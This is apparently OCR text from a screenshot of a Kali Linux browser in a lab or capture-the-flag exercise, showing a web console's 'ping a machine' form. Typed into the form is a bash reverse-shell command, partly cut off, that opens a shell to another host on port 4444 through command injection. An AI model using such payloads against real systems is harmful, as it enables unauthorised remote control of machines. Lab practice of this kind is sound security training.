 192.168.71.129/index.php
192.168.71.129/index.php php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums bitlab.htb/profile/db.ph... NetHunter Exploit-DB GHDB MSFU Offensive Security
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
bash -i >& /dev/tcp/192.168.71.128/4444 0>
submit